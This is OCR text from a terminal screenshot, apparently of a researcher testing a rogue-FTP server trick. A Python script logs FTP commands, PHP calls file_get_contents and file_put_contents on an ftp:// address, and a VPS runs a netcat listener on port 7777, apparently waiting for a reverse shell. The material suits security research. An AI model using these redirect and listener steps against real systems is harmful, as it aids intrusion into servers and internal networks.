 ⌥⌘1
hexo (hexo)
⌘1
~/Desktop (-zsh)
⌘2
..码审计/phpggc (-zsh)
⌘3
php (php)
⌘4
9%
12 GB
113 kB↓
66 kB↑
python3 (Python)
p2hm1n ~/Documents/Hack/Web/gopher/Gopherus master python3 /Users/p2hm1n/Desktop/
exp2.py
b'USER aaa\r\n'
b'TYPE I\r\n'
b'SIZE /123\r\n'
b'EPSV\r\n'
b'PASV\r\n'
b'RETR /123\r\n'
建立连接!
断开连接!
php (php)
Interactive shell
php > $a = file_get_contents("ftp://aaa@192.168.0.112:23/123");
php > file_put_contents("ftp://aaa@192.168.0.112/123", $a);
PHP Warning:  file_put_contents(): connect() failed: Connection refused in php shell code
on line 1
Warning: file_put_contents(): connect() failed: Connection refused in php shell code on li
ne 1
PHP Warning:  file_put_contents(ftp://...@192.168.0.112/123): failed to open stream: opera
tion failed in php shell code on line 1
Warning: file_put_contents(ftp://...@192.168.0.112/123): failed to open stream: operation
failed in php shell code on line 1
php >
tvps (ssh)
ubuntu@VM-4-7-ubuntu:~$ nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)